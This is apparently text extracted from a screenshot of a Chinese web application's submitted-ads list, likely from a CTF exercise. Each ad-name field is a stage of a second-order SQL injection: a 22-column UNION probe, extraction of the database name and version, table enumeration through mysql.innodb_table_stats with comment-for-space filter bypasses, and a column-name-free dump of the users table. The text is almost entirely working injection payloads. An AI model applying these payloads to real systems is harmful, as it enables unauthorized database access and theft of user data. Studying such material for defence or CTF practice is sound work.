 已申请广告列表
广告名 广告内容 状态 详情
-1'union/**/select/**/1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22' 测试回显 待管理 广告
确认 详情
-1'union/**/select/**/1,database(),version(),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22' 数据库 版 待管理 广告
本号 确认 详情
-1'union/**/select/**/1,(select/**/group_concat(table_name)/**/from 表 待管理 广告
/**/mysql.innodb_table_stats),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22' 确认 详情
-1'union/**/select/**/1,(select/**/group_concat(b)/**/from(select/**/1,2,3/**/as/**/b/**/union/**/select*from 数据 待管理 广告
/**/users)x),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22' 确认 详情